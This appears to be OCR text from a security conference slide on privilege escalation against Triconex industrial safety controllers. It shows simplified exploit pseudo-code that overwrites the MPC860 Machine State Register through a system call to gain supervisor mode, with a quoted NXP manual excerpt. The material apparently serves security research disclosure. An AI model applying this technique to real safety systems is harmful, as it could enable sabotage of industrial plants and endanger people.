 BASQUE
INDUSTRY 4.0
PRIVILEGE ESCALATION ON
TRICONEX (SIMPLIFIED)
Privilege Escalation
Exploit
array1 = [0x9002, 0];
*0xFFD232 = 1;
*0xFFB104 = &array1;
struct1 = {a: 0, b: 0x19ac68, c: &null, d: 1};
system_call_0x13(&struct1);
➢ Machine State Register (MSR) at
address 0x19AC68 stores status
of privilege level
– By overwriting its value with
0x9002, bit 17 of MSR will
become 0
*0x19AC68 = 0x9002
NXP
MPC860 PowerQUICC™ Family
User's Manual
Supports
MPC860P
MPC860T
MPC860SR
MPC860DP
MPC860DE
MPC860EN
https://www.nxp.com/docs/en/reference-manual/MPC860UM.pdf
17 PR1 Privilege level
0 The processor can execute both user- and supervisor-level instructions.
1 The processor can only execute user-level instructions.
31